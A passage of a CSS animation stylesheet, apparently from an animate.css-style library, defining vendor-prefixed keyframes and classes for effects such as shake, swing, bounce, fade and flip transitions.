transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
}
@keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
20%, 40%, 60%, 80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
}
.shake {
-webkit-animation-name: shake;
animation-name: shake;
}
@-webkit-keyframes swing {
20% {
-webkit-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
}
@keyframes swing {
20% {
-webkit-transform: rotate(15deg);
-ms-transform: rotate(15deg);
transform: rotate(15deg);
}
40% {
-webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg);
transform: rotate(-10deg);
}
60% {
-webkit-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
}
80% {
-webkit-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
}
100% {
-webkit-transform: rotate(0deg);
-ms-transform: rotate(0deg);
transform: rotate(0deg);
}
}
.swing {
-webkit-transform-origin: top center;
-ms-transform-origin: top center;
transform-origin: top center;
-webkit-animation-name: swing;
animation-name: swing;
}
@-webkit-keyframes tada {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
@keyframes tada {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
10%, 20% {
-webkit-transform: scale(0.9) rotate(-3deg);
-ms-transform: scale(0.9) rotate(-3deg);
transform: scale(0.9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
-webkit-transform: scale(1.1) rotate(3deg);
-ms-transform: scale(1.1) rotate(3deg);
transform: scale(1.1) rotate(3deg);
}
40%, 60%, 80% {
-webkit-transform: scale(1.1) rotate(-3deg);
-ms-transform: scale(1.1) rotate(-3deg);
transform: scale(1.1) rotate(-3deg);
}
100% {
-webkit-transform: scale(1) rotate(0);
-ms-transform: scale(1) rotate(0);
transform: scale(1) rotate(0);
}
}
.tada {
-webkit-animation-name: tada;
animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
0% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
}
}
@keyframes wobble {
0% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
15% {
-webkit-transform: translateX(-25%) rotate(-5deg);
-ms-transform: translateX(-25%) rotate(-5deg);
transform: translateX(-25%) rotate(-5deg);
}
30% {
-webkit-transform: translateX(20%) rotate(3deg);
-ms-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg);
}
45% {
-webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg);
transform: translateX(-15%) rotate(-3deg);
}
60% {
-webkit-transform: translateX(10%) rotate(2deg);
-ms-transform: translateX(10%) rotate(2deg);
transform: translateX(10%) rotate(2deg);
}
75% {
-webkit-transform: translateX(-5%) rotate(-1deg);
-ms-transform: translateX(-5%) rotate(-1deg);
transform: translateX(-5%) rotate(-1deg);
}
100% {
-webkit-transform: translateX(0%);
-ms-transform: translateX(0%);
transform: translateX(0%);
}
}
.wobble {
-webkit-animation-name: wobble;
animation-name: wobble;
}
@-webkit-keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes bounceIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
-webkit-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
70% {
-webkit-transform: scale(.9);
-ms-transform: scale(.9);
transform: scale(.9);
}
100% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.bounceIn {
-webkit-animation-name: bounceIn;
animation-name: bounceIn;
}
@-webkit-keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(30px);
-ms-transform: translateY(30px);
transform: translateY(30px);
}
80% {
-webkit-transform: translateY(-10px);
-ms-transform: translateY(-10px);
transform: translateY(-10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInDown {
-webkit-animation-name: bounceInDown;
animation-name: bounceInDown;
}
@-webkit-keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(30px);
-ms-transform: translateX(30px);
transform: translateX(30px);
}
80% {
-webkit-transform: translateX(-10px);
-ms-transform: translateX(-10px);
transform: translateX(-10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInLeft {
-webkit-animation-name: bounceInLeft;
animation-name: bounceInLeft;
}
@-webkit-keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes bounceInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateX(-30px);
-ms-transform: translateX(-30px);
transform: translateX(-30px);
}
80% {
-webkit-transform: translateX(10px);
-ms-transform: translateX(10px);
transform: translateX(10px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.bounceInRight {
-webkit-animation-name: bounceInRight;
animation-name: bounceInRight;
}
@-webkit-keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
